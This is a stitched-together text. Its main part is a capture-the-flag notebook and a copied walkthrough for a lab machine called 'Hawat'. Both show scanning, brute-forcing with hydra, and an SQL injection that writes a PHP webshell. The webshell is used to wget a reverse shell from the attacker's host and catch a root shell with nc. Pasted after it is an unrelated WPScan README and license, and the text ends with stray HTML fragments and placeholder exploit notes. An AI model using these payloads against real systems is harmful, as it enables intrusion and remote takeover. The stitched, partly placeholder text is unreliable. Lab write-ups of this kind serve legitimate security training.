Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.85 seconds
```
## Services
### SSH
```bash
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.198.147
# output
NSTR
```
### HTTP
#### Dirb
TCP Port 17445
```bash
dirb http://$TARGET:17445 -z10 -o scans/$NAME-dirb-common-17445
# output
---- Scanning URL: http://192.168.198.147:17445/ ----
+ http://192.168.198.147:17445/login (CODE:200|SIZE:1167)
+ http://192.168.198.147:17445/logout (CODE:302|SIZE:0)
+ http://192.168.198.147:17445/register (CODE:200|SIZE:1603)
```
TCP Port 30455
```bash
dirb http://$TARGET:30455 -z10 -o scans/$NAME-dirb-common-30455
# output
---- Scanning URL: http://192.168.198.147:30455/ ----
==> DIRECTORY: http://192.168.198.147:30455/4/
+ http://192.168.198.147:30455/index.php (CODE:200|SIZE:3356)
+ http://192.168.198.147:30455/phpinfo.php (CODE:200|SIZE:68637)
---- Entering directory: http://192.168.198.147:30455/4/ ----
-----------------
```
TCP Port 50080
```bash
dirb http://$TARGET:50080 -z10 -o scans/$NAME-dirb-common-50080
# output
---- Scanning URL: http://192.168.198.147:50080/ ----
+ http://192.168.198.147:50080/~bin (CODE:403|SIZE:980)
+ http://192.168.198.147:50080/~ftp (CODE:403|SIZE:980)
+ http://192.168.198.147:50080/~http (CODE:403|SIZE:980)
+ http://192.168.198.147:50080/~mail (CODE:403|SIZE:980)
+ http://192.168.198.147:50080/~nobody (CODE:403|SIZE:980)
+ http://192.168.198.147:50080/~root (CODE:403|SIZE:980)
==> DIRECTORY: http://192.168.198.147:50080/4/
+ http://192.168.198.147:50080/cgi-bin/ (CODE:403|SIZE:994)
==> DIRECTORY: http://192.168.198.147:50080/images/
+ http://192.168.198.147:50080/index.html (CODE:200|SIZE:9088)
---- Entering directory: http://192.168.198.147:50080/4/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.198.147:50080/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
```
#### dirsearch
```bash
dirsearch -u 192.168.198.147:50080
# output
[20:38:29] 301 - 243B - /cloud -> http://192.168.198.147:50080/cloud/
[20:38:30] 302 - 0B - /cloud/ -> http://192.168.198.147:50080/cloud/index.php/login
```
#### Nikto
TCP Port 17445
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig-17445
# output
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.198.147
+ Target Hostname: 192.168.198.147
+ Target Port: 17445
+ Start Time: 2021-07-06 09:50:40 (GMT-4)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'content-disposition' found, with contents: inline;filename=f.txt
+ 1352 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2021-07-06 09:52:33 (GMT-4) (113 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
TCP Port 30455
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig-30455
# output
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.198.147
+ Target Hostname: 192.168.198.147
+ Target Port: 30455
+ Start Time: 2021-07-06 09:46:20 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0
+ Retrieved x-powered-by header: PHP/7.4.15
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ 1352 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2021-07-06 09:48:11 (GMT-4) (111 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
TCP Port 50080
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig-50080
# output
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.198.147
+ Target Hostname: 192.168.198.147
+ Target Port: 50080
+ Start Time: 2021-07-06 09:47:39 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.46 (Unix) PHP/7.4.15
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-637: Enumeration of users is possible by requesting ~username (responds with 'Forbidden' for users, 'not found' for non-existent users).
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var, HTTP_NOT_FOUND.html.var
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /images/: Directory indexing found.
+ 1447 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2021-07-06 09:49:43 (GMT-4) (124 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
## OS
### Nmap OS Discovery Scan
```bash
sudo nmap $TARGET -O -oN scans/$NAME-nmap-os
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-06 09:13 EDT
Nmap scan report for 192.168.198.147
Host is up (0.076s latency).
Aggressive OS guesses: Linux 2.6.32 (88%), Linux 3.4 (88%), Linux 3.5 (88%), Linux 4.2 (88%), Linux 4.4 (88%), Synology DiskStation Manager 5.1 (88%), WatchGuard Fireware 11.8 (88%), Linux 2.6.35 (87%), Linux 3.10 (87%), Linux 4.9 (87%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.17 seconds
```
### Nmap Scripts Scan
```bash
sudo nmap $TARGET -sC -oN scans/$NAME-nmap-scripts
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-06 09:13 EDT
Nmap scan report for 192.168.198.147
Host is up (0.092s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 78:2f:ea:84:4c:09:ae:0e:36:bf:b3:01:35:cf:47:22 (RSA)
| 256 d2:7d:eb:2d:a5:9a:2f:9e:93:9a:d5:2e:aa:dc:f4:a6 (ECDSA)
|_ 256 b6:d4:96:f0:a4:04:e4:36:78:1e:9d:a5:10:93:d7:99 (ED25519)
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 13.79 seconds
```
### Nmap Aggressive Scan
```bash
sudo nmap $TARGET -A -oN scans/$NAME-nmap-aggresive
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-06 09:15 EDT
Nmap scan report for 192.168.198.147
Host is up (0.089s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4 (protocol 2.0)
| ssh-hostkey:
| 3072 78:2f:ea:84:4c:09:ae:0e:36:bf:b3:01:35:cf:47:22 (RSA)
| 256 d2:7d:eb:2d:a5:9a:2f:9e:93:9a:d5:2e:aa:dc:f4:a6 (ECDSA)
|_ 256 b6:d4:96:f0:a4:04:e4:36:78:1e:9d:a5:10:93:d7:99 (ED25519)
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
Aggressive OS guesses: Linux 2.6.32 (88%), Linux 2.6.32 or 3.10 (88%), Linux 3.5 (88%), Linux 4.2 (88%), Linux 4.4 (88%), Synology DiskStation Manager 5.1 (88%), WatchGuard Fireware 11.8 (88%), Linux 2.6.35 (87%), Linux 3.10 (87%), Linux 2.6.39 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 93.97 ms 192.168.49.1
2 94.08 ms 192.168.198.147
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.62 seconds
```
# Exploit
## Password Guessing
### Default Credentials
```bash
# CMS Web App 9000
# admin:admin
```
### Hydra
```bash
hydra -l root -P /usr/share/wordlists/rockyou.txt $TARGET http-post-form "/phpmyadmin/index.php?:pma_username=^USER^&pma_password=^PASS^:Cannot|without"
# output
NSTR
```
### Patator
```bash
patator http_fuzz url=http://$TARGET/$LOGIN method=POST body='username=FILE0&password=FILE1' 0=usernames.txt 1=/usr/share/wordlists/rockyout.txt -x ignore:fgrep=Unauthorized
```
## CVE-2021-1234
### EDB-ID-56789
```bash
searchsploit foo
mkdir edb-id-56789
cd edb-id-56789
searchsploit -x 56789
```
### cyberphor POC
```bash
git clone https://github.com/cyberphor/cve-2021-1234-poc.git
cd cve-2021-56789-poc
```
### Metasploit
```bash
msfconsole
search ???
use exploit/???/???
set LHOST tun0
set RHOST $TARGET
run
```
# Explore
```bash
grep -R SELECT ./loot/issuetracker/*
# output
./loot/issuetracker/src/main/java/com/issue/tracker/issues/IssueController.java: String query = "SELECT message FROM issue WHERE priority='"+priority+"'";
# register
# sign-in
firefox http://192.168.108.147/issue/checkByPriority?priority=Normal
# output
# send again, but as a POST request
POST /issue/checkByPriority?priority=Normal HTTP/1.1
Host: 192.168.108.147:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=F81E2DF66E5A11B1608C709F6A41B38E
Upgrade-Insecure-Requests: 1
# output
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 07 11:29:43 UTC 2021
There was an unexpected error (type=Method Not Allowed, status=405).
# send again, but create an LFI using SQL injection (NOTE: there's a trailing space to the URI!)
POST /issue/checkByPriority?priority=Normal'+UNION+SELECT+(%3C%3Fphp%20echo%20exec%28%24_GET%5B%22cmd%22%5D%29%3B)+INTO+OUTFILE+'/srv/http/cmd.php';+--+- HTTP/1.1
Host: 192.168.108.147:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=F81E2DF66E5A11B1608C709F6A41B38E
Upgrade-Insecure-Requests: 1
# invoke the LFI to confirm the SQLi worked
firefox http://192.168.108.147:30455/cmd.php?cmd=id
# copy the PHP reverse shell to your local directory and serve it
cp /usr/share/webshells/php/php-reverse-shell.php ./rshell.php
vim rshell.php # modify the variables, rport = 443
sudo python3 -m http.server 80
# use the LFI to get the target to download the reverse shell
curl "http://192.168.108.147:30455/cmd.php?cmd=wget http://192.168.49.108/rshell.php"
# invoke the reverse shell
sudo nc -nvlp 443
firefox http://192.168.108.147:30455/rshell.php
```
# Escalate
NSTR
# Lessons Learned
* In Dune, Hawat is the Mentat Master of Assassins who has served House Atreides for multiple generations, until Duke Leto Atreides is killed by a Harkonnen attack.
* 1.21 gigawatts would power more than 10 million light bulbs or one fictional flux capacitor in a time-traveling DeLorean.
* Always enumerate (i.e. HTTP, things with directories) with multiple tools: nmap, dirb, dirsearch, nikto.
* Look for SQLi vulnerabilities by searching for SQL queries (grep -R SELECT ./*)
* Use time-based SQLi to confirm there is a vulnerability
* Do not jump into exploiting without doing a thorough enumeration of the target
* The proper way to change the HTTP method in Burp Suite is to click-on the Action button and select "Change Method"
* Solution: request url containing the decoded version of the SQL injection, change the request to POST in Burp Suite (should get a 200 response code), request cmd.php? on port 30455, get the target to download a rshell via cmd.php?cmd=wget http:...
# Things I Tried
TCP Port 17445 (Issue Tracker)
```bash
17445: ???; register, login, add users/issues
- LFI
- RFI
- created a user
- changed the password for "clinton" and "dummy" accounts
- logged-in as "clinton","dummy","dork1" accounts
- uploading a file (hello.html, contains "hello"); did not work
- https://www.arridae.com/blogs/HTTP-PUT-method.php
```
TCP Port 30445 (Sale)
```bash
30445: Nginx 1.18, PHP 7.4.15; /?title=
- LFI
- RFI
- command injection
- firefox http://192.168.198.147:30455/?title=& ping -c2 192.168.49.198 &
- code injection
- injecting PHP code into the title parameter via Intruder
```
TCP Port 50080 (Cafe)
```bash
50080: Apache 2.4.6, PHP 7.4.15; HTML text
- LFI
- RFI
- the W3 public website is resolved when i submit a message
- shows the parameters filled: name, people, message
- this page is one index.html page
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.198.147 -s 50080 http-post-form "/cloud/index.php/login?:user=^USER^&password=^PASS^&timezone=America%2FNew_York&timezone_offset=-4&requesttoken=A7wbgmTEd3kOGamr9QomWCw%2BYIy88Y8i8zwvcDjCTbo%3D%3AV8Us0hCDRRM3dcfjskBIIEQMJs%2BNssluun4aInOHNNs%3D:C=ocsw7w9pqx2n=vkmitrihsod05t49k4lh3gfqdj;oc_sessionPassphrase=87Ra9RuX%2F8sNa12wxQwxqbymCQhh8IakgxAX%2BscFiEKk%2FdHptG5ZAkiqmLM7LEwo39N%2Bx8OTL9cXFmqfxgYcOY53l6K3oizkwWAb3QZer%2Bl%2B%2BFa4b%2F%2Fp4%2FEIFyHolIId;nc_sameSiteCookielax=true;nc_sameSiteCookiestrict=true;JSESSIONID=C7D771FBE2499B064D6CB313639AF192:Wrong username or password."
```
# Walkthrough
* Flag
* 035ac862d751afa60e77015c4a59c94e
* Hints
* Enumerate all TCP ports and search for hidden pages. You should find a file server and a configuration file.
* The credentials for the file server are easy to guess. In it, you will find the source code for one of the web applications.
```bash
Exploitation Guide for Hawat
Summary
In this walkthrough, we will discover the source code for an application.
By analyzing this source code, we will discover an SQL injection vulnerability.
We will use this vulnerability to get remote code execution on the machine, which will lead to a root shell.
Enumeration
Nmap
We’ll begin with an nmap scan.
kali@kali:~$ sudo nmap -p- 192.168.120.130
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-02 10:15 CST
Nmap scan report for 192.168.120.130
Host is up (0.14s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp closed rpcbind
139/tcp closed netbios-ssn
443/tcp closed https
445/tcp closed microsoft-ds
17445/tcp open unknown
30455/tcp open unknown
50080/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 188.29 seconds
kali@kali:~$ sudo nmap -sV -sC -p 22,17445,30455,50080 192.168.120.130
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-02 10:21 CST
Nmap scan report for 192.168.120.130
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4 (protocol 2.0)
| ssh-hostkey:
| 3072 78:2f:ea:84:4c:09:ae:0e:36:bf:b3:01:35:cf:47:22 (RSA)
| 256 d2:7d:eb:2d:a5:9a:2f:9e:93:9a:d5:2e:aa:dc:f4:a6 (ECDSA)
|_ 256 b6:d4:96:f0:a4:04:e4:36:78:1e:9d:a5:10:93:d7:99 (ED25519)
17445/tcp open unknown
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
...
| <!DOCTYPE html>
| <html lang="en">
| <head>
...
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
...
| RTSPRequest:
| HTTP/1.1 400
...
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
30455/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: W3.CSS
50080/tcp open http Apache httpd 2.4.46 ((Unix) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Unix) PHP/7.4.15
|_http-title: W3.CSS Template
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.15 seconds
We discover web services on ports 17445, 30455 and 50080.
Web Services
Port 50080
Apart from the fact that this pizza contains some black olives, we don’t find anything interesting on the front page.
Let’s search for hidden pages.
kali@kali:~$ gobuster dir -u http://192.168.120.130:50080 -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.120.130:50080
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/03/09 09:32:01 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/4 (Status: 301)
/cgi-bin/ (Status: 403)
/cloud (Status: 301)
/images (Status: 301)
/~bin (Status: 403)
/~ftp (Status: 403)
/~http (Status: 403)
/~root (Status: 403)
/~nobody (Status: 403)
/~mail (Status: 403)
===============================================================
2021/03/09 09:34:03 Finished
===============================================================
In the directory named cloud, we find an installation of NextCloud.
Testing simple credentials (admin:admin), we manage to log in to the application.
Inside, we find IssueTracker.zip, and after opening this archive, we discover the source code of a web application.
Let’s keep exploring the other web services for now.
Port 30455
There is nothing of interest on the front page either, so let’s search for hidden pages here as well.
kali@kali:~$ gobuster dir -u http://192.168.120.130:30455 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.120.130:30455
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/09 14:17:08 Starting gobuster in directory enumeration mode
===============================================================
/4 (Status: 301) [Size: 169] [--> http://192.168.120.130:30455/4/]
/index.php (Status: 200) [Size: 3356]
/phpinfo.php (Status: 200) [Size: 68611]
===============================================================
2021/03/09 14:17:36 Finished
===============================================================
There is a phpinfo.php left over with the entire PHP configuration.
Port 17445
On this port, we find an Issue Tracker application.
kali@kali:~$ curl http://192.168.120.130:17445/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Issue Tracker</title>
<link href="/css/bootstrap.min.css" rel="stylesheet" />
</head>
<body>
...
The source code we found on NextCloud just became much more interesting.
Giving a quick look at this source code, we identify that the application was developed using Java Spring.
Upon further inspection, we find something interesting in the file IssueController.java.
package com.issue.tracker.issues;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.List;
import java.util.Optional;
import java.util.Properties;
import javax.persistence.EntityManager;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
// ...
@GetMapping("/issue/checkByPriority")
public String checkByPriority(@RequestParam("priority") String priority, Model model) {
//
// Custom code, need to integrate to the JPA
//
Properties connectionProps = new Properties();
connectionProps.put("user", "issue_user");
connectionProps.put("password", "ManagementInsideOld797");
try {
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/issue_tracker",connectionProps);
String query = "SELECT message FROM issue WHERE priority='"+priority+"'";
System.out.println(query);
Statement stmt = conn.createStatement();
stmt.executeQuery(query);
} catch (SQLException e1) {
// TODO Auto-generated catch block
e1.printStackTrace();
}
// TODO: Return the list of the issues with the correct priority
List<Issue> issues = service.GetAll();
model.addAttribute("issuesList", issues);
return "issue_index";
}
// ...
}
This custom code doesn’t follow the Java Spring conventions to access the database and contains a clear SQL injection vulnerability.
Exploitation
SQL Injection Vulnerability
We can now test our theory. If we navigate to http://192.168.120.130:17445/issue/checkByPriority?priority=Normal, we are greeted by a login page.
We can easily create a user account with the Register button.
With that done, we can try again. We are now greeted by the following error message.
There was an unexpected error (type=Method Not Allowed, status=405).
That is strange, the source code indicates it should accept GET requests.
This means that the source code might have been modified, but let’s simply try a POST request using Burp for now.
This worked. Next, we’ll try a simple SQL injection payload to verify our theory.
POST /issue/checkByPriority?priority=Normal'+UNION+SELECT+sleep(5);+--+- HTTP/1.1
Host: 192.168.120.130:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=E408CE3E9BBBEC15DCAD194F380E68A9
Upgrade-Insecure-Requests: 1
After sending this request, we notice that the query takes five seconds to execute, which confirms the vulnerability.
The next step is to get code execution.
Using the details extracted from the phpinfo.php file earlier, we know the web root of the PHP server where we can write a reverse shell payload.
$_SERVER['DOCUMENT_ROOT'] /srv/http
Let’s test this theory. We will use the following simple webshell.
<?php echo exec($_GET["cmd"]);
The final payload will look like this.
priority=Normal' UNION SELECT (<?php echo exec($_GET["cmd"]);) INTO OUTFILE '/srv/http/cmd.php'; --
Using a tool like URL Encoder, we encode the string to be URL-compatible.
Normal'+UNION+SELECT+(%3C%3Fphp%20echo%20exec%28%24_GET%5B%22cmd%22%5D%29%3B)+INTO+OUTFILE+'/srv/http/cmd.php';+--+
Note that we have a trailing space at the end of the payload. Let’s run this query with Burp.
POST /issue/checkByPriority?priority=Normal'+UNION+SELECT+(%3C%3Fphp%20echo%20exec%28%24_GET%5B%22cmd%22%5D%29%3B)+INTO+OUTFILE+'/srv/http/cmd.php';+--+- HTTP/1.1
Host: 192.168.120.130:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=E408CE3E9BBBEC15DCAD194F380E68A9
Upgrade-Insecure-Requests: 1
If everything goes well, we can confirm that the file was created (we’ll remember that the web server that leaked the phpinfo.php file was on port 30455).
kali@kali:~$ curl "http://192.168.120.130:30455/cmd.php?cmd=id"
...
uid=0(root) gid=0(root) groups=0(root)
Perfect, we have command execution. Even better, the server is running as root.
Let’s create a reverse shell.
We’ll create a copy of /usr/share/webshells/php/php-reverse-shell.php, edit the IP and port, and then start a web server to transfer it.
kali@kali:~$ cp /usr/share/webshells/php/php-reverse-shell.php rev.txt
kali@kali:~$ vim rev.txt
...
kali@kali:~$ sudo python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
We’ll navigate to the following URL to transfer the file.
kali@kali:~$ curl 'http://192.168.120.130:30455/cmd.php?cmd=wget http://192.168.118.3:443/rev.txt -O /srv/http/rev.php'
With the shell transferred, we can start a listener and access the file to receive the final shell.
kali@kali:~$ sudo nc -lvnp 443
listening on [any] 443 ...
kali@kali:~$ curl http://192.168.120.130:30455/rev.php
kali@kali:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.118.3] from (UNKNOWN) [192.168.120.130] 56404
Linux hawat 5.10.14-arch1-1 #1 SMP PREEMPT Sun, 07 Feb 2021 22:42:17 +0000 x86_64 GNU/Linux
00:12:32 up 15 min, 1 user, load average: 0.09, 0.04, 0.00
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 23:59 6:56 0.01s 0.01s -bash
uid=0(root) gid=0(root) groups=0(root)
sh: cannot set terminal process group (479): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1#
```
|
 v3 BETA
[](https://badge.fury.io/rb/wpscan)
[](https://travis-ci.org/wpscanteam/wpscan-v3)
[](https://codeclimate.com/github/wpscanteam/wpscan-v3)
[](https://gemnasium.com/wpscanteam/wpscan-v3)
# LICENSE
## WPScan Public Source License
The WPScan software (henceforth referred to simply as "WPScan") is dual-licensed - Copyright 2011-2018 WPScan Team.
Cases that include commercialization of WPScan require a commercial, non-free license. Otherwise, WPScan can be used without charge under the terms set out below.
### 1. Definitions
1.1 "License" means this document.
1.2 "Contributor" means each individual or legal entity that creates, contributes to the creation of, or owns WPScan.
1.3 "WPScan Team" means WPScan’s core developers, an updated list of whom can be found within the CREDITS file.
### 2. Commercialization
A commercial use is one intended for commercial advantage or monetary compensation.
Example cases of commercialization are:
- Using WPScan to provide commercial managed/Software-as-a-Service services.
- Distributing WPScan as a commercial product or as part of one.
- Using WPScan as a value added service/product.
Example cases which do not require a commercial license, and thus fall under the terms set out below, include (but are not limited to):
- Penetration testers (or penetration testing organizations) using WPScan as part of their assessment toolkit.
- Penetration Testing Linux Distributions including but not limited to Kali Linux, SamuraiWTF, BackBox Linux.
- Using WPScan to test your own systems.
- Any non-commercial use of WPScan.
If you need to purchase a commercial license or are unsure whether you need to purchase a commercial license contact us - team@wpscan.org.
We may grant commercial licenses at no monetary cost at our own discretion if the commercial usage is deemed by the WPScan Team to significantly benefit WPScan.
Free-use Terms and Conditions;
### 3. Redistribution
Redistribution is permitted under the following conditions:
- Unmodified License is provided with WPScan.
- Unmodified Copyright notices are provided with WPScan.
- Does not conflict with the commercialization clause.
### 4. Copying
Copying is permitted so long as it does not conflict with the Redistribution clause.
### 5. Modification
Modification is permitted so long as it does not conflict with the Redistribution clause.
### 6. Contributions
Any Contributions assume the Contributor grants the WPScan Team the unlimited, non-exclusive right to reuse, modify and relicense the Contributor's content.
### 7. Support
WPScan is provided under an AS-IS basis and without any support, updates or maintenance. Support, updates and maintenance may be given according to the sole discretion of the WPScan Team.
### 8. Disclaimer of Warranty
WPScan is provided under this License on an “as is” basis, without warranty of any kind, either expressed, implied, or statutory, including, without limitation, warranties that the WPScan is free of defects, merchantable, fit for a particular purpose or non-infringing.
### 9. Limitation of Liability
To the extent permitted under Law, WPScan is provided under an AS-IS basis. The WPScan Team shall never, and without any limit, be liable for any damage, cost, expense or any other payment incurred as a result of WPScan's actions, failure, bugs and/or any other interaction between WPScan and end-equipment, computers, other software or any 3rd party, end-equipment, computer or services.
### 10. Disclaimer
Running WPScan against websites without prior mutual consent may be illegal in your country. The WPScan Team accept no liability and are not responsible for any misuse or damage caused by WPScan.
### 11. Trademark
The "wpscan" term is a registered trademark. This License does not grant the use of the "wpscan" trademark or the use of the WPScan logo.
# INSTALL
## Prerequisites:
- Ruby >= 2.2.2 - Recommended: 2.3.3
- Curl >= 7.21 - Recommended: latest - FYI the 7.29 has a segfault
- RubyGems - Recommended: latest
### From RubyGems:
```gem install wpscan```
### From sources:
Prerequisites: Git
```git clone https://github.com/wpscanteam/wpscan-v3```
```cd wpscan```
```bundle install && rake install```
# Docker
Pull the repo with ```docker pull wpscanteam/wpscan-v3```
# Usage
```wpscan --url blog.tld``` This will scan the blog using default options with a good compromise between speed and accuracy. For example, the plugins will be checked passively but their version with a mixed detection mode (passively + aggressively). Potential config backup files will also be checked, along with other interesting findings. If a more stealthy approach is required, then ```wpscan --stealthy --url blog.tld``` can be used.
As a result, when using the ```--enumerate``` option, don't forget to set the ```--plugins-detection``` accordingly, as its default is 'passive'.
For more options, open a terminal and type ```wpscan --help``` (if you built wpscan from the source, you should type the command outside of the git repo)
The DB is located at ~/.wpscan/db
WPScan can load all options (including the --url) from configuration files, the following locations are checked (order: first to last):
* ~/.wpscan/cli_options.json
* ~/.wpscan/cli_options.yml
* pwd/.wpscan/cli_options.json
* pwd/.wpscan/cli_options.yml
If those files exist, options from them will be loaded and overridden if found twice.
e.g:
~/.wpscan/cli_options.yml:
```
proxy: 'http://127.0.0.1:8080'
verbose: true
```
pwd/.wpscan/cli_options.yml:
```
proxy: 'socks5://127.0.0.1:9090'
url: 'http://target.tld'
```
Running ```wpscan``` in the current directory (pwd), is the same as ```wpscan -v --proxy socks5://127.0.0.1:9090 --url http://target.tld```
# PROJECT HOME
[https://wpscan.org](https://wpscan.org)
# VULNERABILITY DATABASE
[https://wpvulndb.com](https://wpvulndb.com)
|
<h1 align="center">
<br>
